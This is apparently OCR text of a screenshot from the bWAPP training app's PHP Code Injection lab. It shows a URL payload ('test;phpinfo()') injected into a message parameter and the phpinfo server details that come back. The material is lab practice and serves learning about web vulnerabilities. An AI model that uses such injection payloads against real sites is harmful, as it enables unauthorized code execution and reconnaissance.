 주의 요함 | 172.30.1.25/bWAPP/phpi.php?message=test;phpinfo()
ONE
I
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Set your security level:
low Set Current: low
/ PHP Code Injection /
This is just a test page, reflecting back your message...
test
/ PHP Version 5.2.4-
2ubuntu5 /
php
System Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Build Date Feb 27 2008 20:27:58
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
additional .ini files /etc/php5/apache2/conf.d/gd.ini, /etc/php5/apache2/conf.d/ldap.ini,
parsed /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d/mysqli.ini,
/etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini,
/etc/php5/apache2/conf.d/pdo_sqlite.ini, /etc/php5/apache2/conf.d/sqlite.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no